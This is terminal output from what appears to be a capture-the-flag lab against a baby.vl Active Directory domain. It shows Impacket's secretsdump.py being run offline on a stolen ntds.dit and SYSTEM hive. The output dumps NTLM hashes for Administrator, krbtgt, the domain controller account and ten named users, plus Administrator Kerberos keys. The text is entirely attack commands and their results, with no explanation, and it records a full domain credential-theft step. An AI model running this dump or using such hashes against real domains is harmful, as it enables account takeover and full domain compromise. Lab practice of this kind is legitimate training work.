 → files ls
20250413043410_bloodhound.zip  ntds.dit  system
→ files secretsdump.py -system system -ntds ntds.dit local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:7f705140a785de187723e608835a7c44:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:5fa67a134024d41bb4ff8bfd7da5e2b5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ad08cbabedff5acb70049bef721524a23375708cadefcb788704ba00926944f4
Administrator:aes128-cts-hmac-sha1-96:ac7aa518b36d5ea26de83c8d6aa6714d
Administrator:des-cbc-md5:d38cb994ae806b97